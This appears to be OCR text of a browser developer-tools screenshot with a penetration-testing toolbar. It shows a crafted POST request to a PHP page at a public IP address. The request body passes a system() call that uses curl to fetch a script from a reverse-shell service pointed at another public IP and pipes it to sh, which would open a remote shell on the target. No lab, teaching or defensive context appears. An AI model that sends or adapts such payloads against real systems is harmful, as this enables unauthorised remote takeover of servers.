 Elements Console Sources Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://39.98.108.131/1.php
enctype
Use POST method
application/x-www-form-urlencoded
Body
1=system('curl https://your-shell.com/101.42.39.110:3389
|sh');